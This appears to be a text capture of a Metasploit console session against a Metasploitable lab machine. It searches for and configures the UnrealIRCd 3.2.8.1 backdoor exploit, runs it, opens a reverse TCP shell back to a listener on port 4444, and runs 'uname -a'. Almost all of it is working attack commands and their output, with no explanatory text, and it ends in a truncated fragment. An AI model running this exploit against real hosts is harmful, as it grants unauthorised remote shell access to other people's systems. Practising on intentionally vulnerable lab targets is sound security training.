 msf exploit(vsftpd_234_backdoor) > search unreal_ircd
Matching Modules
================
Name Disclosure Date Rank Descr
iption
---- --------------- ---- -----
------
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent Unrea
lIRCD 3.2.8.1 Backdoor Command Execution
msf exploit(vsftpd_234_backdoor) > use exploit/unix/irc/unreal_ircd_3281_backdoo
r
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.227.128
RHOST => 192.168.227.128
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.227.1:4444
[*] 192.168.227.128:6667 - Connected to 192.168.227.128:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.227.128:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Y1dTeQGu0BwLMM2l;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Y1dTeQGu0BwLMM2l\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.227.1:4444 -> 192.168.227.128:45122)
at 2017-10-20 11:47:29 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
p] [--version] [host]